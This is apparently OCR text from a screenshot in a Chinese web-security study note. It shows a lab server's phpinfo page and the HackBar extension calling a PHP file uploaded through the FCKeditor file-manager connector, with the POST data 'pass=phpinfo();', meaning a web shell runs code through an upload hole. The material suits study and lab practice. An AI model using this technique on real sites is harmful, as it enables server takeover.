 192.168.43.7/fckeditor-master/editor/filemanager/browser/default/connectors/upload
加解密工具 XSS 反弹shell Web安全学习笔记 B站 docker入门教程
PHP Version 5.2.17
php
System Windows NT DESKTOP-A50G9TH 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.43.7/fckeditor-master/editor/filemanager/browser/default/connectors/uploads/file/tmp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();
成功解析
行者匠心